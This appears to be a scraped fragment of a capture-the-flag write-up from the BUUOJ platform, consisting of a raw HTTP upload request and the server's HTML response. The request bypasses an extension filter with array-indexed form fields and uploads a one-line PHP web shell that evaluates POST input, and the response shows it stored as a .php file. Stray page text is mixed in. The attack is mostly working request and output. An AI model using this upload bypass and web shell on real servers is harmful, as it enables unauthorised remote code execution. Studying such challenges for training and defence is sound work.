 POST / HTTP/1.1
Host: d91a83bd-8fa3-4633-b2f5-e1e4f72d5956.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://d91a83bd-8fa3-4633-b2f5-e1e4f72d5956.node3.buuoj.cn/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------3179871606271
Content-Length: 423
-----------------------------3179871606271
Content-Disposition: form-data; name="upfile[1]"
gif
-----------------------------3179871606271
Content-Disposition: form-data; name="upfile[2]"
php
-----------------------------3179871606271
Content-Disposition: form-data; name="upfile"; filename="1.jpg"
Content-Type: application/octet-stream
<?php
eval($_POST[1]);
?>
-----------------------------3179871606271--
? < + > 输入搜索字词 没有比赛
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 01 Apr 2020 11:31:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 3759
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>pwnhub6669</title>
<link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Armata">
<link rel="stylesheet" href="assets/css/Responsive-feedback-form.css">
<link rel="stylesheet" href="assets/css/styles.css">
</head>
<body>
<div class="container" style="margin-top:51px;">
<div id="form-div" style="margin-right:50px;margin-left:50px;">
<form method="post" enctype="multipart/form-data">
<div class="form-group">
<div class="row">
<div class="col-md-12">
<h1 class="text-center" style="font-family:Armata, sans-serif;font-size:30px;"><strong>File
</div>
<hr id="hr" style="background-color:#c3bfbf;">
<div class="row text-center">
<img src="upload/5e847b99b5045.php" alt="gif">
</div>
<hr id="hr" style="background-color:#c3bfbf;">
<div class="row">
<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 col-xs-10 col-xs-offset-1">
<p style="font-family:Armata, sans-serif;font-size:22px;">File Name</p>
</div>
? < + > .php